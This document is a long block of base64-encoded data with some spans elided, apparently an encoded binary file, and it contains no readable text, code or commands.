+JyXfMf8eEzIqgeisAO7EAKKCBkN6UlacAAVNMERHAfACNhUiZV+cEiR2YMF3h/oXB1AoECYtQHJRAACJBWGfIPItCSGXJGX0A3bfaEUth2IISFVUhnewUBeBYSeuZ3rJhoiAILkHUohsKGjmRZb+hYcxg55BADhCcKGNA5jfc5WvF4vTcSqeKHlTNKrvP/Dbg0BUFAlkFQF2ZQiWZQa7Y2SwUwF7ggW5ZmWsFGE8yzPMsSErmnGM5lEstUEi8glNTjGcJnGthii6OBbeKFDroYXrvhiyGhDumVHOS2HO2EjOqWL8+Ymc24T1EQAfrVjNEYAWyABNkojiqQfkVgAQulAeE4YPuWmkXQAR0gA0ESgkATgorQU2/AYhxgYgwQCjh4kATVDFLjHzrYHoPQNEElNMU5IBfgIi53AQRlDB9IIzTyNQajkGAAAHlQU0VjJXEQchzJDlKjHw7Tf0qyIgYyVTroL/sHAVUXBzyCAl4iQyllMiiTAirzDyhlIUk4M3BDNzcQAG12EXUFZyDU/zFZqJMdxD90lyci0YWBeYZqSBJCQUiA5Bk6QQmEZxR4iCmPZxVQ4QK+JGrD8GlA0GmHBwSLRRYsEQOzFpe1UwBTgAV2oYizhAUFIDyrJxeXCKRT8FrAVCzEUifJlnsiUYrNEk2b0aQU+nvHhy2IKaUjEV5X2m2NaS7GQT7idl7o0xztAwn/cB3whC//cC9o+pn8tE//sKbQ2JniJ35aYJr4hn4WgAMwMHDx95riaAGyiQopgDIUIFU02DMFYwwLCQgcoAJpwAMgAAKD4B4ZEyQAlB5Sww8SNjEYKGFcA1XGqR7NwED74SLFiWX98Q8T1UTGcAE8UDM1lSVisyMDcP8BzYANApJEPyVlXZNjAWJQ/ACS+0cKZQOEWcJFN/Ah+qkyKSALKfCSIkB2ICIzmCA3c5U3Nql2oTABWMg/WditPQktXPgP+RCU0WahimaUJIEIb9gTTVlZTGlZCjAMujCjuNBMm+M5m7YPeCgVWiGXNBoPgbgqclkALzAFcYGjoAd6WIAra3lrvASxWKB6qgcFsBZ7F/sYidA8xxQSB5B7egk9/5BMfgml0nRdg2ltq5GYjImL2vYP7WAcweGLkfkH6wWm7/IcyHiZInGm++SznLmmoMmmQyunkbAEFnBv+nZv6qen8eea+qZvMFAEgSqoyEoBK/A1S1QxCmkMAPD/RXkAtp2AgRcWNVj2UwNgqoMgNeRhHhIFrOohYf+hthB0m9c5VDkUCiVGU3lgNijQCbf6QFLDJKk6MAZlIAfTIleDfzpYnj9oNmnTByjkMhfCrKjwBLLwUhaiQm4TAHRToAhxEQEghdk6AdqqrQzaBL2AuqAhrj/ZhRMqPUUpWUWJrmg4ErJrEoGCGVCZFog3o6FEA/dalU+hr/tKoi6QC37RF56EC6xgOmVwGLtHGalWAbcyBWxRFzdaF7WliJEoSwwLGLclGLOkS75CGBVbKsfjLJeBpKVoLKU4EqpYstV1siGRFpRAbcJnLawhi92zi+IFs7fRG+cls8WhHOcE/wnq4z5jeqbYMQI8i4z7paY/66aeKafi55lsIAvZaKfot40D5prX6KdS2wFPgCEI8AUkMwFOYCD9N1UJ5g8ocDR5EAY/[base64]/mIEa19UKhUmL2TIaiJmL/zsbtgGz5nIckRkc6RWMw/gP0AE/58zAIrEdoslPaOqm72zBGHzBERAJ1WgBSqtv6QcDAsan8rfPflAEU2vCKbBCIuIADkABLIyoCrkCENCdeUBDOSYwUXYgVrQeUpYe0wkwF2genToA8YFV8nGQLgIj/4NlBCI0imANJVZiYjU2MuRyASJRElUjOvYiQ/dkyskOYyxA84GCxApG/okyzYoKHeADTyDHL0l20QoInks3TviEDmC6pWvVWfjHEBDIhez/GbAboYGzhiGxyGEtWZjRRzHhE5b1rjpBDkVRALkwKZvMyZ1M106hr4dxh5kWKp+yFaHCFS7QyoUYD4dYBmxBy7RsazcqCtWLermsy7v8K8ECGZ4BipVdLMcmbLMXzVFabdgyi9jDv8bHzd52pSIxPuZkHKgtfcoxpsxxztShs9/xD++mTxHgpvE8jfWs2/wUCdCAfh3Mz/v2z68JtQNN0G/sISqJEF1AATKwAgUzVQPgBDUyH+1hRQ/jHy1ctmXrMPvBZJvaM+lhDER8YbfpHz0Tgjj3Hy9EM51wNEmTBn3AgT6GIEI3AFCjkFEHUUOX31LjtV3WJQOhAih0IUqN/[base64]/zfNu5Xc9aIKeW4AOo+dv4pn4WMNziuM/GbbnI/SFpJIUU4AnQqZCKsAKPLlVT9TUtnB9JXDH/wR8TA7cDo1U59DWDIB/88R+3id7oGN6DYGIujTY7IsPLgN41x/[base64]/KzDdUvPokE62VpSpUpXd7KEIPbPFA5L/[base64]/LECBBibbJZxEpdxl7l3zMGl8dPE8d2FTYSpstn2v+IVmYn5pWhus8iBjMXR2vJiL3Be5xcczwCA8w+g83huz/kPCOn32wBhQaAwC34yHDzo/[base64]/5GzTU7bN23kePtWnfvba9ywfcfYVwBDDebNaeSqQaMGhg009l3XpQDxN0dA9ona4IIGLho0XOByIZ5Vev8X61nxwbUPyDcB3+IJuB6ETxn+QYKUMWOKFwq47roCKHGkvvu+se8fRijRRZcCJ6RwH10SuS9DATTMsLYNBfhnmw/j2eaADLeJ5wDbZttmRRdfhDFGxMKZ8R8ab7Qxx3DE2TGccsQBspx/hCynyCHHsQKxJK1g8h8r/lhSSSn+gcQASKSQApIRINHyihEi+BKSCKIYMwIzzzwTADMj+QfNSMwkJhJo/BCIToGKKAghhfa80yFUIhIhhYm+sAijCTy7wAmQQlJ0pJCSOgmol2SayRiaKGWqmaOs4bQZaxThByigjCLVpaKOWoolpIzpBYBIAKGqBKyuQiGPI4x5aYD/sMJSCay2+AllC2OMyaYsMJpphgF/juCgD77S2AUvvvrgQTHACuvgH8FgE6GxG/6JDJNZAsCEgQDMrayyUCZY9zN3SetFBtFIk2ELGWBz7bXgZgvOkX1lBDg1R3Dr7R9tHPmmuBgTZti3Yb5bjjnomCuPuhcK1IWSf7/Jp4J9ctkgvPBcEJkPPjYw2WT/RNknBvqGYyQ5VlgRpeYK96lAl2Fq2XA4ATbcrr6e4/kmBgViiMZopWNgJB4NR/ywRQ6BFqDF11Cs+r4Q/zkARRQDBjtssGmsETWyZ+TxH3HUFjLIIYc0cpx/5FbyH3WWhNIAvaUEZsopgblSyxG+bFNM/zLRNFOLNSNgk3Ez22TzzUgieUOgOxvK06A96XTIz4hSEGEiigrN6LNEGQWpJJGs+UgmUmIaFaZLY0LpqZaQJUVTlIRKCVKkiCJlqeBbsmkAQMKANY88SqAVhTSqAsOYttoaVldFsMmGFAgGGbasbLIZZBAIltGLgzjyQmEXHkqY1gc3EPgLlScEk/+Nf1JIzNsbAPkngBsmo8wx0qURzbjLXfISTQJDcy9tuGZfDVyRaxQmNhj5i2AE+wdvaIOb4dymNr7xjXdyIR3n0AADGKABy7BDiQlykBwKuE4FRIGLF9AQF7gQRQFqRiAKFaCD9SGHhG5WAF0AIQY8u8/Phv+jNZ8h5kMg+kc8/vEzKToNQ1SEIm04JKItjkhEIdoQFzdEog2piIJnRONszkY2HNFobWobkjja9qMi1XFu5UCSkpJkACYZ4B989CMw/iGFeXBpSlsa3OAgkYzDGQ5xjotAmxwHuckxLhJsqFznLNA5GCgkIQvxQ+fm97nQvY9QF8kIolDHKJEsaiQroBTtYje72CHFJbeMVO+qF7viKYV4RiHFCljCDgiEISqd4EFVsOK8PDwPDIqQnljAQixsWKMJ3JNeNlRhDGtIgx/L20te8IICDqivWX14A0USM7/CyO9+b7AWMxozi2+Na1zowggD1MWujRiQAtIQDQLlBa//2uTrRf9K4wcNdkHUJGw2DesgbRgmwhNSRzq54CF2hjFB1HDwG7UQ4s1EmjNHSPE1RQMCJWJgNPoQrWdCi+LPMqi12Wgophy6KdTOiLUodi1FKMJQiEh0n7Ml1KguKmqOlEq2tK2tHD2qI5GINA484jGPTMIqH/foxyxRCUtcGgGVFHm4SD4SkpNDayTiVNbIsQEA0CiCYPyEJ4NkYHMM8RzoQCc6BBQqABr5zCpDUhLVjYSwMrFULGcyO1kCRVVMQUlQesW7yJYqeLd8HTvYMQB9AqATncgDObOShmZyIHrYs5T0sMEOYwyiCaRIbLFU0gQwAKAPsnJWHLByFxQs/[base64]//RCws0pzeALUiDFP/QMzT/0QRrjK8EsgrnEQ5x6EPzoFk8iLII3iC/DvigfvAUAQCQC4j9BSAyy82nZSwzgX+EYjMGJAEFZHABBbY6ggYz6GoM9mHh3EZh5ABhRF24ooa1NzkZi0E66IsY39S32Nv5b7KV/d/60Oc1IDJvhJ3YxCkaOMILpppJX6O1qWkbMRJ+0X14mqJvIyYRQs2aTwUQjq6ZkdbfTWqNitqjHgGJbVE9kpBUzOIlPQnGeoPEIK00yMANzktaciTi3nTWHqM1AmyI5I/Z8A9obDKugnqC5jSO17g+IXR9JVTIT+mA0lEAyyBZVDMMKxKSMGqxMsH/FMzDHNni7U4oqcVUUn43PF2ZRRG9CEVUPFsVRNf5eR743jTZgQ2nXGAQoYqJbI0hDWsMYhl0oUuz0MdoRvfhEP+4gQjYOZgnvAHTx/0W2MF1EUucy+0MwAxg/zFdCFi31a6mDXdlHe13c9ShqAkOCGUk3//yNx//zSCDYHRrZE/x2Y53YgYVhOCZVhvBIAJaFBsaYCk62Ka14XaHZXRuMGYYMSX6x7lRr/nTt0hq74a9vF/TRrXtaI5uq2pVkXRVJ1kBkHoD/j/6liUbI3xwYPqSwi1pSTaw4ZLPh/7k2MAAWVj8T4HR3Cc5d3FBnZILpyRdlVWdZUWFBCQjceVg/2kCE/YzlibVq+wu3w87SZkKmF8Jy0kuAAEGHLOZiF6m58mDPlALSykWUEGWfzBAXhmApyMF9Mk6rdMLWeEtDlgGH7gBv3gDwiiMNwCdTEOM5Pq0yUCXjNCIfnIXEoAAEli16+oFF3TBF+wF2oi11AC8WYs94uiu29iNY9uOXANCiMo1xFO8H/QgXiO2x3swn4mH4pg8AHsZyIMNzqOPAHMwKLKpbMu8KZIwqMGabquaC5uiL8ww0zOjKxo3n0o9d8vBMwoHcBgx2suRtdmReHAqOZKjqNK9JEGSJskqvbGDgAu4LLGSRNqSKNASMCkr5YM4IHO+5ntE52MTSXgDFf/oHFQQgQ5AiE/iOEwcFIwgOQcIAC4AxX6SAVYqv/RrJVYqCZD4Mph7RfejpTJLrLGAJtq5nVxBClxsCTcLAzhDpjqjM2WqCgiIpqHInaBoi7I4in+Qhqu4C/TJi2m5iyXYBd/qgLCTNMEYDLMru79ALgBQu09rO3PBDMvIjFN7FxlQtRg0gZ3oBVaLx52IEQdyjRpsw5NyhAM7rxaajVzLoOLAjYEkDvRSKMabICuUr2oLsJhCsAZ5NvuANiXqkNnANs0bES7MtguDMI0EQ3A7ETaMPK4hkXDIGtQQyXjLxxcBB5VkIx1pKh7BQz0sEqoah93rt9/bG+C7EuIbhS3/[base64]/1yxPlyS37MDKwlEA8iSQjK+sFrEMlkTYojEpUyr/lxKfVqCPkEFqNzEPfGcQSE5CiABEmgEQRDFq1xQE3CCkxNLsSwJR/GIYPKIAViBXnnFl0ustBTR9csdl9Cdpegd0wgFBgBGZOIBW2kmYTwCD/iKk+A5zfqebGiGpwsFECgEuoAWvlhMC8QB5PKLv9jGwpgfHxgMH/jGTNMfTwOgzkxHf6ouFrSuQUDN0oxHLsWXWcPHfvkHfGzDgSwY2kTTDxLChokRv7PNyPs7Z8NCcmCiJnQp+loQoiHO4dzCyqMiiezTBYspjlwRL6INLuIiDCnDEiER50y9EEGRA2A30P/bBu/8TtqQBNRoAttwIx65PT1Uz5tkMSfho/c0AFO1knmoMePzEuTLsUcyyodDq0hsPulrPksggooLpbjyAw2ISqfsvoxohAX1hEYQRS6A0NFMObBsuWZ9JQ3d0Az1shGl1pjIM9ZCs9zJCaMQJunBlbrDg/4DBM/6rGRahjzoBOfBimUAADAgM7L4nh31CSKgFqyQFWlZzLk40tAJlPkZuyfogPkxO3BErv25gVnABMo4F1HTiHVRRxVUQXnpyi7tUtPkCZ7Qlx18jVjjqHxUjYMxDoda0yDsWBipzRUpjiaKKN7cvMsDzqC50+34tizqPCrySAiDMJzyQm+7Ntv/+EKsaZGsyZoSAaoN25qy8RoSaRGRvNTZAIF/QIIXeaMf8dSZ1L3dY0+dNFVIiM/AEZyg1DGzYpxGlL5ZjQQWvSQGmD5JEIEMsDg8QQhfNdCL66sqIwFPwNusdABkdQAF7UqeCAksW7mxJIkM9YjDRdwVeLlYvMVqJQvGwhXcMQqbyB1WMzV9AoRxjTNbSQMAeJ45I0AyG4BswB5+CB/XygMPQAHQkpVDICchbRYfSAHIhJ/AMIxK68YOMDtM07TMJBdQe7u46wx1rC7Q9ITS5ImduNiL7dIv9S6F+s7hAA7BK0g1pSAfHLYjrF7c9Bn6oFPuVRAs9EiJrDaTMjBv/+u89BUwLfxIGTGp1VvfrQkqrjlao922SbXfpqWgTjAEtbFD2yuS9EwxPOK3VmASO/C9U7USniwk+rwxRTSrolzKo4REtW0+FmUDIwCEOtkkg/[base64]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[base64]/cWC8fKxZlLy3B1PBMvXS5UxiRAAKAT3mkwQFXXeVBiiLZgAFBVihwMBQHJeQRZ5mzSPNYyhAcdsEAxlwwiDVTT22MoNk0E4oI/6jIpeiied0QwCx+9aXTBIERVhhiislggkCgPjaqqDySYhlFlrmWWqqrompaqq6qpk2spjlLm3La4fqs449DHrnkk7/WzrTgXTteeeNkO4567HlrR+iQ2EEfffeNkEy5Aa7LLoLwIqigvRA+yAARROABiIX8bvivhUUUkUIKCBSMoooUkGACw1fKNLLzczOE90Ck4AhRQwxlfH1GTpggw2GBCYYpBIJBjeliK7Hc8ksOXzBLJDx9CQAISOCc59Eo5AmBoNJ4IFRQ9/cBTnC6gCJWcIG4qQ96HRlS1qamCHaAAQzNgMAN4rIou8yCL5EKwAQqZSnDQO18nSKIZujGI/9rrAAzBlnhCmX1t3+ARlaEY9U/TuM44jRuOL9yBOV66MMfAjGI1CkEZ6oVD2tdi1vZ6ly3DGAAYISLdFJA3ShGAIkIrO4K7ALQgOLVIEk0qEFGsB0ZK7U7C/TuXx4KEdiIxxcUEUZhyjOB+mhkx5FNBCE6Ekj2euQQHUXPIAdpCJGiBLXChM8wigQZyOImJZatjHmQgQAAKik/m01lTCXoRAmcojMwDGIZ9suZTmZxAx50JSYmGMzawscYgqhvSCMRiUiUIkEZAOINdXHUDb6QQQ1OylLiQ54IIxMZFi6Eehtbocby5hnOxJAzPHxN4/7hiGpaE3FC3CY3u+nNb2b/pxXcsVZ4yGOe8lghW3ZIj+i+FcXTQWI/[base64]/7GrkmdKdaSCxPOTrXuXWGzol2gCJ85jGCKo7CXMmo5xYJZNl4KahB/7ez3RghlK/dYSiNBgWeiIhXvAk0Qo6ciqiMaPS8zFAken+8KERQ+FGPKpNI3VPpSRHZW5UCl6VTSt/6ZHQ9OSGXBzjjQB/ygDScOaUPPAggDzjggV0E4Am7w8E/[base64]/x2ivMY4RDwyAhpx7R4UMqMBDMEDo8NwImDoQc7V0VOXDWjtRj1rUU9pOyEQMMjckJ/kkhYwycA2D0pM2MmVxkwZM6ygDAEwlTjbVKdE6wYE0AOBNcPpfCTiwC7u0uc1nPCN4FcUXTJ20pKFIjAz/DkIKWQ5A0IA6STYGIIO+tHKRiJGBJ2Rg1uslOK0bM+D50Ddtxzw6rn8TNTWfGZtvyNDUMp85zSE3Dg1nzpxLTI/[base64]/ThKmRU7yFHbVreg5O98D/[base64]/NA2NdwShEVq1p0a0FSBKw2K7FDtTZjmfpTrFpSLK9mQWQVrMp1AQkDMdB1LRpmdkh2dw4xI94SvuZ3f+1gVRG1J/H8JbbaNxhWNmVuVTdWckFAALOGCK9QUUnRMVTGE0clACa8UBRXeDhYaAFfNfi4UAH4EAK3EBYIQ/cnF5FyMSAYY0KYtUAsIMBwQ0C0dFZkJ79YUQs2t+QPMYaWpqMFITLSZOuRJNzCKERAmMwztwoSAsSisfwIaPnuJoVuMeIiY59PNZj2dqtpcu6QF/0YZYk+FrtRJ2wLQGxcUgYItsaMZuiEIyJoCFZccojoZ/DCARkgN3F4Ai3aZQb2qFFxCLH3N9IJdL4+GHcsVT3rAwkNQwAGKBzdcWYRAVV6MyYFc0R7MISRCLVWWAlIl4RLB5CZaIbcJD4QM3/BVBPkB2YkADaKWqEIgRgkMkiP2CeLA7AkAwJPzRGTDVMw7yha8ieZ7xecMwe7QnjTwKlhYnTYOkcE6qTz8mafUTWFBJdFQJI67iLu4DRgRDB7DwdvrzBWrxZOGLIaOFAabkROqbhOubg+sSI2RXZHFIEHTqPQYTKHLZkkHjES/Aj+aQUBaDM+VDJ6fFlTNkU/fxEVNiJItqJzUBFCUjgGxTBBVqkhawFNGBiEXQAQj0BKsRFCtQFYUAAQbDinyHECZoESqAE98BEM5iESWJaRjDQS77kYxQXTTRPZgiEqMVQp0VTT8qGDQXlbvLmN0lDdxxREgbfzimjM4rOKJjO/[base64]/K6IzuFXgYozjonPCNGFIipx1I4YlFFjVW4/MhHTFMJRjdzoNQ5wTggSV8V7Ih25t5HxkilFyco1iSAFmxoXgOGWxpmx5tjMbg1g5WhFy258hhlcegjNuB0NsdBqPh4MqwW/9MTMAN5N1BVkUa2JSYpAHS+MAuwAUOWCAlUmIGKh6IMOhkPgFciEB39lgANBwE/AMrUk/rreZHiCZrqh1WgWiIWp4KzogkmaCNrMBbcdouxkZqfBqNsmqrTg6qbRhhLdESeY4zkg5yRmGu0lo0RACvDimASIIWMgi93M7tCJsPyBmUiuHvdMAThF9Yngj5CWBN2pFrfdtrreVEaCt54mM+gtyZKoITGNIe6t8/MtpKrFvcRFIvOAEEAIIPyJu8ASbP/ESfdsIu8IAPCOpj7s6+IN6+YuRkTqZljkij3gVf0BFemtyFDkRIneIsieammmRHdCrWnOI7qpIkOYSCtQr/[base64]/wwGiY+4ZPnpX/[base64]/EQBpuGPCsoMbh6CYD6/[base64]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[base64]/zb7QYpYqhjBZ5+vmMMKYHZO5oEqdkBCaSRy841paHB4AxV2XXKAgvQmLFW771BNlQJXv4bVVVnxkDVWW9GuSVe1d2277V5k6MXXZhTJZqdmDoR1JvTUg69ZrhR5Vu/uJoBQxpio045BCrSDQBpRXwKAAQjoTmiiccPlZ8QVQhGJXZZgjIlGCqRxAqEVnHhP9dVZZz1JnkgxWEmgmJQdqqYYLpj2qHZ6GC4v0+JY+OGJL974MQMj7B/BQC6sMMSgV8zkk8sRBzKVWbZiHO2tsMIA7w2o2Q4piP7B/[base64]/HA4SY2hSVkcXre9E6mspS1bHut0B7NahY+A/xgjzpTH/vYV4WejWIOkHhFBAAwg/opbX/2458sULISQBinC9Cazne+tjcHbpKTaIMg29ITShG2jVfpgRsHN+ge95gObwTC25SI8h4L9iKFG5TXTBgkowdR50H/ERoPDB+XNRrWEABumBzdPBSiqHgoI+yQQQ2LKBMk4keWqbSmNZ2YTdUpBT5DkYgPJZKw3YkLi/ORXRfReUZ1rpOd7dxYGgujPOeFDE4kk1P1UJayOWZvHN/7nvfUMYc99lFnr/jB+qrwivSNQhNzYB8AHtCJRdoPGsqABg98wCk4gI5GuKJJKdsTUvXYxFgltYkoUZrSUOYKpRQkpXpAikFeGUtuvlLdCS/Qng7Scm0SlMYFIJAgaRWuVBByYbTOYwLmvCsAgAAEJmoIiBu8ARChyGF9wOlDhjBkIxAoHI1IIIMkrsCJJ+3VBjEYUm2uLnUFKortKHK7nsR1mVux/2tCFMGOcu01G3D5kjsBG1jBDtZNzGPjx+AkPeidLI765KcV/[base64]/9RYLJ67MkJphSD6qnteuB21l7Mllmou0Bvc8u3mgB1yswZSHQeJCEFNdAEsML2mLsL5u5O8kXNiddPEaL/[base64]/4mew6CuAspPL0gARMBnp05CBFBDBDxYhzo4xPns8WBuoiP910k3G3fEk0mguwr4mSTPqoCuQPPwmJPy3pWGUAkfnjQDrbnimy0XNB2uo0o7277atBnnHIKUvcs0HHviqAtnZiHEXM8KVU1mEkG572rOT6zvUPLerKPwg+/j1Qibm2EQzmPoUMVUdo3wyAbxlK9WHK8BHbDA4AlkPuawIM8wHC165KTi3MHiUqYdKIzC1CHT9MgAPk0KdEYKpAASNqtnUA/1qmD12GB+EIUIiGALagqoxCP3FK8moO1Y/oPoTIWXJoQ5mINaiLDwjG73gm9VeG9vzibYbkWUeHC+ev+iyd5rgn4KWq7ruaxscWJFlLptWgiC7GboJb6NOtLPJu5uBTzECfjjPEiAVuZvQJCMreBjKqYi/3JkdxbC/x7CJ/KmVNDQO4ZO6BBvAA8RAgzuARmxEc9oTeRpeQJjeSiPjRYM4kRmseTk4sRBZdAh4ywsBMOn0/goBVEQEnxGChIqClgxAk4PAKJACyKADYhAUVqjCbZgC6zBGm6w1uCG8IqQIJxqGKWKGInROWYhEmZhGS0hAMLg7EjF3Iywa4zuAM1D6VhKV4xNyVjJiYxMbZxAOaYF23ap+2girEIpg7ojRsoQu85QOsyxJppoKOglb+IQhuTFpUhqhLbJR5z/JO+WRP+4Ys2MYQUEsAjDQBCRsAgNyOBYRQEP0RElciKFR00oMY3UJBIrsNHmKeIwkLEoTRzUwdI0zXsACsPUwQBOMQV9pmdKLgoiACZhESZlMhJoEQ2IABdtcBd3EW5mjwEsgbsAAcXgYChRzNWQEsWGcildbRj/YRb+IRL+gRgjYRi5CzqeAzoEsYCqw/B2jSaWLwrfiz0sSEescMhkyolmggsLSO3ozz0IZwzFbxnlEu2+siY8AV96oj7249YWiO7kjM7wUA+1SIt+CAyIpRlkoAibI/cWEgm1g+iQUFq+g+AOj+AoMjM180zgSZ42sgInzxLd5CM3kLFUZiS3/yeyMm2y9MgUf8ZnWm5+ZHM2Uy0SbNII8MAGdXMLZAMPJEHVUizmhPMokfIGjnIpkdMpk9MYmbM5u0sZk3EZlTE6EnIru4YaqWvp6E+DpqLJ5OyCwnE5sqaX4hHOUmlbJqQMxww65HJCRmdX/GYvB4DaBgdA4hAM5+zu8rAn/ua+9IodSAGomiMSpuNUdM06vJJVykPohG7XVCUUNjNCJdQvJhGeIlAtPIbRRCYTMz